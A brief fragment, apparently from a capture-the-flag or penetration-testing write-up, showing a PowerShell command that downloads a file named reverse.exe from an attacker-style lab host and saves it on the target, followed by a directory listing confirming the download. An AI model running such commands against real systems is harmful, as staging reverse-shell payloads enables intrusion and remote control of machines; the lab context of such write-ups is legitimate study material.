 Invoke-WebRequest "http://10.10.14.14:8090/reverse.exe" -OutFile "C:\Utils\1.exe"
PS C:\Utils>
ls
    Directory: C:\Utils
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2/17/2022   8:31 AM          73802 1.exe